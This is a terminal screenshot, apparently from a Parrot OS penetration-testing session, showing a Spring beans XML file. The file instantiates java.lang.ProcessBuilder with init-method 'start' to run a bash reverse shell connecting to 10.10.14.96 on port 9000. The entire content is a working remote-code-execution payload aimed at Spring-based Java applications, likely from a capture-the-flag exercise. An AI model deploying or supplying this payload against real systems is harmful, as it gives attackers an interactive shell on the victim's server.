 Parrot Terminal
File Edit View Search Terminal Help
<?xml version="1.0" encoding="UTF-8" ?>$
    <beans xmlns="http://www.springframework.org/schema/beans"$
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"$
       xsi:schemaLocation="$
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"
>$
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">$
            <constructor-arg>$
            <list>$
                <value>bash</value>$
                <value>-c</value>$
                <value>bash -i &gt;&amp; /dev/tcp/10.10.14.96/9000 0&gt;&amp;1</value>$
            </list>$
            </constructor-arg>$
        </bean>$
    </beans>$